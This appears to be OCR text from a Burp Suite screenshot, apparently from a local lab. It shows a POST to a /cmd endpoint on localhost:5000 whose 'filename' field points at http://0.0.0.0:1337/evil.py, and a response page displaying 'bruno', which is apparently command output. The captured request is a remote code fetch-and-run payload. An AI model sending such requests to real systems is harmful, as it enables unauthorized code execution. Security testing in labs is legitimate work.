 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /cmd HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------190150428042307003092588320619
8 Content-Length: 204
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/cmd
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------190150428042307003092588320619
19 Content-Disposition: form-data; name="filename"
20
21 http://0.0.0.0:1337/evil.py
22 -----------------------------190150428042307003092588320619--
23
Response
Pretty Raw Hex Render \n
80 </select>
81 </div>
82 <button class="btn btn-primary" type="submit">
Send
</button>
83 </div>
84 </form>
85 </div>
86 </div>
87 </div>
<!-- /.col-->
88 </div>
<!-- /.row -->
89
90
91 <center>
<p style="font-size:2em;">
bruno
92 </p>
</center>
93
94 </div>
<!--/.main-->
95
96 <script src="/js/jquery-1.11.1.min.js">
</script>
97 <script src="/js/bootstrap.min.js">
</script>
98 <script>